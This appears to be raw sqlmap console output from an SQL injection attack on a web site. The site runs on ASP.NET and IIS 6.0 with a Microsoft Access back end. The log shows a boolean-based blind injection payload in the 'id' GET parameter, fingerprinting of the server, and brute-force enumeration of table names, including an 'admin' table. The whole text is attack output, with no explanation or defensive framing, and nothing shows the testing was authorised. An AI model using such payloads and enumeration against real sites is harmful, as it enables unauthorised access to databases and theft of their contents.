 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 3834=3834
---
[16:45:50] [INFO] testing Microsoft Access
[16:45:52] [INFO] confirming Microsoft Access
[16:45:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:45:53] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:45:53] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:45:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:45:53] [INFO] retrieved:
[16:45:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[16:45:54] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:45:54] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[16:46:00] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[16:46:00] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[16:46:03] [INFO] starting 8 threads
[16:46:13] [INFO] retrieved: admin
[16:47:00] [INFO] retrieved: article
[16:49:08] [INFO] tried 944/3143 items (30%)
[16:49:08] [INFO] heuristics detected web page charset 'GB2312'
[16:50:45] [INFO] tried 1453/3143 items (46%)
[16:50:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:52:43] [INFO] retrieved: ad
[16:53:59] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
| ad      |
| admin   |
| article |
| message |
+---------+